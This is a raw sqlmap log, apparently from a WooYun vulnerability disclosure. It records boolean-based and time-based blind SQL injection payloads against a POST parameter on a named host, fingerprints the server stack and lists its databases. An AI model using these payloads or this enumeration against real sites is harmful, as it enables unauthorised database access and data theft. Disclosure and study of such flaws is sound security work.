 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gender (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: birth=&citizenship=06j&country=06j&email=sample@email.tst&experienc
e=e&find=e&first=e&gender=(SELECT (CASE WHEN (4988=4988) THEN 4988 ELSE 4988*(SE
LECT 4988 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&institution=e&isgre=2&ma
jor=e&scorce=e&second=e&startingstudy=2018&third=e&toid=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: birth=&citizenship=06j&country=06j&email=sample@email.tst&experienc
e=e&find=e&first=e&gender=1 AND (SELECT * FROM (SELECT(SLEEP(5)))zXMq)&instituti
on=e&isgre=2&major=e&scorce=e&second=e&startingstudy=2018&third=e&toid=1
---
[12:30:51] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:30:51] [INFO] testing MySQL
[12:30:51] [INFO] confirming MySQL
[12:30:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[12:30:51] [INFO] fetching database names
[12:30:51] [INFO] fetching number of databases
[12:30:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:30:51] [INFO] retrieved:
[12:30:51] [WARNING] reflective value(s) found and filtering out
2
[12:30:52] [INFO] retrieved: information_schema
[12:31:22] [INFO] retrieved: imba
available databases [2]:
[*] imba
[*] information_schema

[12:31:35] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\mbaen.rbs.org.cn'
www.wooyun.org